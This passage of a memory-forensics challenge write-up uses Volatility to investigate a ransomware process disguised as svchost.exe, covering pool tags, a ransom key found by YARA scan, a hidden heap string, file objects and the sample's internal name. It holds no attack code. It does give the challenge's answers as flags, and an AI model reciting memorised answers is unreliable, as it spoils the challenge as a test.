Then we can get the kernel address of the process 0xffffba03419b7800. We can use a good trick to convert it to physical offset. by using addrspace().vtop().
$ echo "hex(addrspace().vtop(0xffffba03419b7800))" | vol.py -f memory.dmp --profile=Win2016x64_14393 volshell
Volatility Foundation Volatility Framework 2.6.1
Current context: System @ 0xffffba033d2ae040, pid=4, ppid=0 DTB=0x1ab000
Welcome to volshell! Current memory image is:
To get help, type 'hh()'
>>> '0x22e46800L'
Then we got the physical offset 0x22e46800.so now we need to know the size of the Optional_headers we can do that by subtracting _OBJECT_HEADER size = 0x30 bytes from the physical offset. and we will use space=addrspace().base as we deal here with physical offset not virtual offset addrspace().
>>> dt("_OBJECT_HEADER", 0x22e46800-0x30 , space=addrspace().base)
[_OBJECT_HEADER_10_DD08DD42 _OBJECT_HEADER] @ 0x22E467D0
0x0 : PointerCount 196565
0x8 : HandleCount 7
0x8 : NextToFree 7
0x10 : Lock 585394144
0x18 : TypeIndex 23
0x19 : DbgRefTrace 0
0x19 : DbgTracePermanent 0
0x19 : TraceFlags 0

`0x1a : InfoMask 8`
0x1b : DefaultSecurityQuota 0
0x1b : DeletedInline 0
0x1b : ExclusiveObject 0
0x1b : Flags 0
0x1b : KernelObject 0
0x1b : KernelOnlyAccess 0
0x1b : NewObject 0
0x1b : PermanentObject 0
0x1b : SingleHandleEntry 0
0x1c : Reserved 0
0x20 : ObjectCreateInfo 18446667121837416512
0x20 : QuotaBlockCharged 18446667121837416512
0x28 : SecurityDescriptor 18446609985087838223
0x30 : Body 585394176
>>>
Then we can see that InfoMask value = 0x8, which will help us to detect the size of Optional_headers which is equivalent to Quota Info, and its size = 32 bytes.
then to go to the pool_header we need to subtract = - 0x30 (_OBJECT_HEADER) - 0x20 (Optional_headers) - 0x10 (_POOL_HEADER).then we can get the PoolTag.
>>> dt("_POOL_HEADER", 0x22e46800-0x30-0x10-0x20 , space=addrspace().base)
[_POOL_HEADER _POOL_HEADER] @ 0x22E467A0
0x0   : PoolIndex                      0
0x0   : PreviousSize                   2
0x0   : Ulong1                         42336258
0x2   : BlockSize                      134
0x2   : PoolType                       2
`0x4   : PoolTag                        1280133197`
0x8   : AllocatorBackTraceIndex        48038
0x8   : ProcessBilled                  138693688230
0xa   : PoolTagHash                    19145
>>>
then we will convert it to a 4-byte string, then reverse it. We will get the answer.
>>> print (long_to_bytes(1280133197)[::-1])
b'MHML'
Flag : MHML
#27 What is the address where the ransomware stored the 567-byte key under the malicious process’ memory?

For this question, we can use the yarascan plugin, PID of the Process, and after searching on google we can find a helpful Sentence that we can use as a string to get the address of the key, which is When you open our website . Then we will see the rule’s name, the memory address, process name, and process ID.
└─$ vol.py -f memory.dmp --profile=Win2016x64_14393 yarascan -p 3140 -Y "When you open our website"
Volatility Foundation Volatility Framework 2.6
Rule: r1
Owner: Process svchost.exe Pid 3140
0x00b5f451  57 68 65 6e 20 79 6f 75 20 6f 70 65 6e 20 6f 75   When.you.open.ou
0x00b5f461  72 20 77 65 62 73 69 74 65 2c 20 70 75 74 20 74   r.website,.put.t
0x00b5f471  68 65 20 66 6f 6c 6c 6f 77 69 6e 67 20 64 61 74   he.following.dat
0x00b5f481  61 20 69 6e 20 74 68 65 20 69 6e 70 75 74 20 66   a.in.the.input.f
0x00b5f491  6f 72 6d 3a 20 0d 0a 20 4b 65 79 3a 20 0d 0a 20   orm:....Key:....
`0x00b5f4a1  20 0d 0a 20 `6c` 73 4a 54 79 79 54 6e 7a 4a 6c 47   ....lsJTyyTnzJlG`
0x00b5f4b1  51 31 49 36 73 66 77 56 36 6f 56 63 58 61 52 79   Q1I6sfwV6oVcXaRy
0x00b5f4c1  6e 77 4e 36 6d 57 70 68 41 37 42 4b 58 45 44 49   nwN6mWphA7BKXEDI
0x00b5f4d1  48 4a 63 44 6c 68 4e 4e 48 73 72 78 6c 6b 70 67   HJcDlhNNHsrxlkpg
0x00b5f4e1  67 52 43 68 4b 32 6e 51 37 77 50 30 73 6b 6e 4a   gRChK2nQ7wP0sknJ
0x00b5f4f1  76 6c 33 37 6c 62 71 45 6c 54 6f 70 6b 55 79 77   vl37lbqElTopkUyw
0x00b5f501  4b 33 51 6e 66 4a 46 6d 71 44 42 53 43 6d 46 49   K3QnfJFmqDBSCmFI
0x00b5f511  53 65 57 53 75 64 6a 67 77 78 42 34 6b 4b 53 70   SeWSudjgwxB4kKSp
0x00b5f521  37 68 34 56 79 53 48 65 75 34 4c 6d 44 69 5a 58   7h4VySHeu4LmDiZX
0x00b5f531  54 41 68 31 64 62 5a 48 57 78 54 74 5a 30 62 41   TAh1dbZHWxTtZ0bA
0x00b5f541  36 50 68 43 6f 44 72 62 47 6b 63 74 59 34 72 75   6PhCoDrbGkctY4ru
then we can see the address of the key which start at 0x00b5f4a1 + 0x4 = 0x00b5f4a5.
Flag : 0x00b5f4a5
#28 What is the 8-byte word hidden in the ransomware process’s memory?
So we can think about this as it might be hidden in Heap. So what is Process Heap? It is an area of pre-reserved computer main storage ( memory ) that a program process can use to store data in some variable amount that won’t be known until the program runs. Then we will use volshell and set the context at the process 3140.we can use another way by Printing active processes in a table view using ps(). Then we can get the virtual address of the process 0xffffba03419b7800. Then we can use cc(0xffffba03419b7800) to make the current context at svchost.exe.
>>> ps()
Name             PID    PPID   Offset
System           4      0      0xffffba033d2ae040
smss.exe         292    4      0xffffba033e53e800
csrss.exe        416    404    0xffffba033eadb280
smss.exe         508    292    0xffffba033eec6080
csrss.exe        516    508    0xffffba033eec0580
wininit.exe      540    404    0xffffba033eebf080
winlogon.exe     572    508    0xffffba033eefa080
services.exe     664    540    0xffffba033ef77080
lsass.exe        672    540    0xffffba033ef746c0
svchost.exe      860    664    0xffffba033efb4080
svchost.exe      912    664    0xffffba033ee9c800
dwm.exe          1016   572    0xffffba033f362080
svchost.exe      356    664    0xffffba033ee98800
svchost.exe      512    664    0xffffba033ee96800
svchost.exe      796    664    0xffffba033ee92800
svchost.exe      848    664    0xffffba033ee90800
svchost.exe      1100   664    0xffffba033ef56800
svchost.exe      1220   664    0xffffba033f3fa800
svchost.exe      1228   664    0xffffba033f3fc800
svchost.exe      1544   664    0xffffba033f3d3080
spoolsv.exe      1832   664    0xffffba033f6d6800
svchost.exe      1884   664    0xffffba033f7bd800
svchost.exe      1956   664    0xffffba033f7e76c0
dns.exe          1964   664    0xffffba033f79f800
ismserv.exe      2020   664    0xffffba033f7d7800
wlms.exe         688    664    0xffffba033f7a75c0
vm3dservice.ex   1280   664    0xffffba033f7d1800
MsMpEng.exe      1272   664    0xffffba033f7cb800
dfssvc.exe       1540   664    0xffffba033f7c9800
vm3dservice.ex   2184   1280   0xffffba033f6c7080
msdtc.exe        1560   664    0xffffba033f493080
MpCmdRun.exe     1936   3064   0xffffba0341950800
Microsoft.Acti   1456   664    0xffffba034180a540
RuntimeBroker.   1432   860    0xffffba033f7af680
sihost.exe       80     356    0xffffba0341a1b700
svchost.exe      1976   664    0xffffba033ff59080
taskhostw.exe    2140   356    0xffffba033f499800
userinit.exe     2288   572    0xffffba0341825340
explorer.exe     2940   356    0xffffba0341887800
ShellExperienc   2644   860    0xffffba03418aa800
SearchUI.exe     3160   860    0xffffba0341ae5800
vmtoolsd.exe     3672   2940   0xffffba034186a800
wsmprovhost.ex   1632   860    0xffffba033f4a7080
`svchost.exe      3140   1632   0xffffba03419b7800`
>>> cc(0xffffba03419b7800)
Current context: svchost.exe @ 0xffffba03419b7800, pid=3140, ppid=1632 DTB=0x2f3e8000
Then we need to know how many heaps that process contains so we can use proc().Peb.ProcessHeaps.dereference() to get the address of the heaps. We will find two 10420224,65536 then we can go to each of them using db(), which can use to display as canonical hex dump. Nothing found in 10420224.so let’s try with the other one.
>>> db(10420224)
0x009f0000  00 00 00 00 00 00 00 00 60 91 96 13 83 9a 00 01   ........`.......
0x009f0010  ee ff ee ff 02 00 00 00 20 01 9f 00 00 00 00 00   ................
0x009f0020  20 01 9f 00 00 00 00 00 00 00 9f 00 00 00 00 00   ................
0x009f0030  00 00 9f 00 00 00 00 00 0f 00 00 00 00 00 00 00   ................
0x009f0040  20 07 9f 00 00 00 00 00 00 f0 9f 00 00 00 00 00   ................
0x009f0050  09 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00   ................
0x009f0060  e0 5f 9f 00 00 00 00 00 e0 5f 9f 00 00 00 00 00   ._......._......
0x009f0070  02 00 00 00 00 00 00 00 00 00 00 00 00 00 10 00   ................
>>> db(65536)
0x00010000  63 00 00 30 00 00 6e 00 00 36 00 00 72 00 00 34   `c..0..n..6..r..4
0x00010010  00 00 37 00 00 35 00 00 20 01 01 00 00 00 00 00   ..7..5`..........
0x00010020  20 01 01 00 00 00 00 00 00 00 01 00 00 00 00 00   ................
0x00010030  00 00 01 00 00 00 00 00 10 00 00 00 00 00 00 00   ................
0x00010040  20 07 01 00 00 00 00 00 00 00 02 00 00 00 00 00   ................
0x00010050  0f 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00   ................
0x00010060  e0 0f 01 00 00 00 00 00 e0 0f 01 00 00 00 00 00   ................
0x00010070  00 80 00 00 00 00 00 00 00 00 00 00 00 00 10 00   ................
Then we will find it.
Flag : c0n6r475
#29 What is the virtual address of the device where the ransomware file where opened?
First, we need to know about FILE_OBJECT. The system uses the FILE_OBJECT structure to represent a file object. To user-mode protected subsystems, a file object represents an open instance of a file, device, directory, or volume. A file object usually represents a device object to the device and intermediate drivers.
typedef struct _FILE_OBJECT {
  CSHORT                            Type;
  CSHORT                            Size;
  `PDEVICE_OBJECT                    DeviceObject;`
  PVPB                              Vpb;
  PVOID                             FsContext;
  PVOID                             FsContext2;
  PSECTION_OBJECT_POINTERS          SectionObjectPointer;
  PVOID                             PrivateCacheMap;
  NTSTATUS                          FinalStatus;
  struct _FILE_OBJECT               *RelatedFileObject;
  BOOLEAN                           LockOperation;
  BOOLEAN                           DeletePending;
  BOOLEAN                           ReadAccess;
  BOOLEAN                           WriteAccess;
  BOOLEAN                           DeleteAccess;
  BOOLEAN                           SharedRead;
  BOOLEAN                           SharedWrite;
  BOOLEAN                           SharedDelete;
  ULONG                             Flags;
  UNICODE_STRING                    FileName;
  LARGE_INTEGER                     CurrentByteOffset;
  __volatile ULONG                  Waiters;
  __volatile ULONG                  Busy;
  PVOID                             LastLock;
  KEVENT                            Lock;
  KEVENT                            Event;
  __volatile PIO_COMPLETION_CONTEXT CompletionContext;
  KSPIN_LOCK                        IrpListLock;
  LIST_ENTRY                        IrpList;
  __volatile PVOID                  FileObjectExtension;
} FILE_OBJECT, *PFILE_OBJECT;
So we need ‘DeviceObject’, a pointer to the device object on which the file is opened as asked in the question. So how to get that? We need first to get the file offset using the filescan plugin. But then we will find that there are too many files with the name svchost.exe, so we can get it another way using the dumpfiles plugin and specify the PID of the process. Then it will dump all files associated with this process. Then we can get that.
$ vol.py -f memory.dmp --profile=Win2016x64_14393 dumpfiles -p 3140 --dump-dir=./
Volatility Foundation Volatility Framework 2.6.1
DataSectionObject 0xffffba03417fd720   3140   \Device\HarddiskVolume4\Users\Administrator\AppData\Local\Microsoft\Windows\INetCache\counters.dat
ImageSectionObject 0xffffba033f4c6ef0   3140   \Device\HarddiskVolume4\Windows\SysWOW64\mswsock.dll
ImageSectionObject 0xffffba033eae6ef0   3140   \Device\HarddiskVolume4\Windows\System32\wow64.dll
DataSectionObject 0xffffba033eae6ef0   3140   \Device\HarddiskVolume4\Windows\System32\wow64.dll
DataSectionObject 0xffffba033ead4ef0   3140   \Device\HarddiskVolume4\Windows\System32\locale.nls
ImageSectionObject 0xffffba033f477bc0   3140   \Device\HarddiskVolume4\Users\Administrator\Documents\svchost.exe
DataSectionObject 0xffffba033f477bc0   3140   \Device\HarddiskVolume4\Users\Administrator\Documents\svchost.exe
SharedCacheMap `0xffffba033f477bc0`   3140   \Device\HarddiskVolume4\Users\Administrator\Documents\svchost.exe
DataSectionObject 0xffffba033ef86080   3140   \Device\HarddiskVolume4\Windows\Globalization\Sorting\SortDefault.nls
ImageSectionObject 0xffffba033ea40080   3140   \Device\HarddiskVolume4\Windows\System32\wow64win.dll
DataSectionObject 0xffffba033ea40080   3140   \Device\HarddiskVolume4\Windows\System32\wow64win.dll
ImageSectionObject 0xffffba033e6e8ef0   3140   \Device\HarddiskVolume4\Windows\SysWOW64\rpcrt4.dll
ImageSectionObject 0xffffba033e8ea260   3140   \Device\HarddiskVolume4\Windows\SysWOW64\KernelBase.dll
ImageSectionObject 0xffffba0341ed1950   3140   \Device\HarddiskVolume4\Windows\SysWOW64\IPHLPAPI.DLL
ImageSectionObject 0xffffba0341ea2360   3140   \Device\HarddiskVolume4\Windows\SysWOW64\iertutil.dll
ImageSectionObject 0xffffba033f4cb080   3140   \Device\HarddiskVolume4\Windows\SysWOW64\winhttp.dll
ImageSectionObject 0xffffba033eb16700   3140   \Device\HarddiskVolume4\Windows\System32\wow64cpu.dll
DataSectionObject 0xffffba033eb16700   3140   \Device\HarddiskVolume4\Windows\System32\wow64cpu.dll
now we have the process offset, so let’s go to volshell again to get the DeviceObject from the FILE_OBJECT structure. we can do that after starting volshell. Then we will use dt(), which can use to describe an object or show type info. Then we can pass FILE_OBJECT to list it for the file svchost.exe with the offset that we got 0xffffba033f477bc0.
>>> dt('_FILE_OBJECT' ,0xffffba033f477bc0)
[_FILE_OBJECT _FILE_OBJECT] @ 0xFFFFBA033F477BC0
0x0   : Type                           5
0x2   : Size                           216
`0x8   : DeviceObject                   18446667121827189856`
0x10  : Vpb                            18446667121822849568
0x18  : FsContext                      18446609985094189392
0x20  : FsContext2                     18446609985094189976
0x28  : SectionObjectPointer           18446667121885714136
0x30  : PrivateCacheMap                0
0x38  : FinalStatus                    0
0x40  : RelatedFileObject              0
0x48  : LockOperation                  0
0x49  : DeletePending                  0
0x4a  : ReadAccess                     1
0x4b  : WriteAccess                    0
0x4c  : DeleteAccess                   0
0x4d  : SharedRead                     1
0x4e  : SharedWrite                    0
0x4f  : SharedDelete                   1
0x50  : Flags                          278594
0x58  : FileName                       \Users\Administrator\Documents\svchost.exe
0x68  : CurrentByteOffset              18446667121842158632
0x70  : Waiters                        0
0x74  : Busy                           0
0x78  : LastLock                       0
0x80  : Lock                           18446667121842158656
0x98  : Event                          18446667121842158680
0xb0  : CompletionContext              0
0xb8  : IrpListLock                    0
0xc0  : IrpList                        18446667121842158720
0xd0  : FileObjectExtension            0
Then we will get DeviceObject, but we need to convert it to hex to get our answer.
Flag : 0xffffba033e631460
#30 What is the physical address where the ransomware file is stored in memory?
We can get it using volshell after finding the offset that we saw previously of the malicious file svchost.exe and converting it from virtual to physical using addrspace().vtop(V.address) i will use the trick that I used previously to convert it to hex in one step.
$ echo "hex(addrspace().vtop(0xba033f477bc0))" | python2.7 vol.py -f /memory.dmp --profile=Win2016x64_14393 volshell
Volatility Foundation Volatility Framework 2.6.1
Current context: System @ 0xffffba033d2ae040, pid=4, ppid=0 DTB=0x1ab000
Welcome to volshell! Current memory image is:
file:///memory.dmp
To get help, type 'hh()'
>>> '0x13c090bc0L'
Flag : 0x13c090bc0
#31 What is the ransomware file’s internal name?
So we now have the physical offset 0x13c090bc0. We can dump the file using the dumpfiles plugin with the physical offset we got 0x13c090bc0 and specify the dump directory.
$ vol.py -f memory.dmp --profile=Win2016x64_14393 dumpfiles --physoffset=0x13c090bc0 --dump-dir=./
Volatility Foundation Volatility Framework 2.6.1
ImageSectionObject 0x13c090bc0   None   \Device\HarddiskVolume4\Users\Administrator\Documents\svchost.exe
DataSectionObject 0x13c090bc0   None   \Device\HarddiskVolume4\Users\Administrator\Documents\svchost.exe
SharedCacheMap 0x13c090bc0   None   \Device\HarddiskVolume4\Users\Administrator\Documents\svchost.exe

So we need first to know that the question asks for FileVersionInfo.InternalName Property includes a string value that holds The internal name of the file. If none exists, this property will contain the file’s original name without the extension. So we can find that by using Resource Hacker. After we go to Resource Hacker and upload file.None.0xffffba033f565910.dat to it, we go to the Version Info Section, which holds the internal name we need. Then, we will find it.

Flag : calimalimodumator.exe
#32 Analyzing the ransomware file. What is the API used to get the geographical location?
We can solve these questions using the great tool by my friend Abdelrahman Nasr (T1m3-m4ch1n3) ❤️ which is used for a basic static analysis of a PE file with a colorful CLI I like a lot :D. then after we pass the exe to it will extract the APIs from it, we can get our answer.

Flag : GetLocaleInfoA
And finally, it’s the end, and I hope you enjoyed this :).

Refrences
File Record - Concept
How the $LogFile works?
GUID Partition Table
Investigating USB Drives
USB Devices Redux
Windows SRUM Forensics
System Resource Utilization Monitor
Analyze LNK Files
Introduction to Memory Forensics with Volatility 3
Volatility 3 CheatSheet
Schtasks.exe - Win32 apps
Scheduled Task/Job
Memory Forensics
volshell CheatSheet by 0xMohammed and Mohamed labib
DeepDive Challenge from cyberdefenders
DarkSide Ransomware
FileVersionInfo.InternalName Property
FILE_OBJECT structure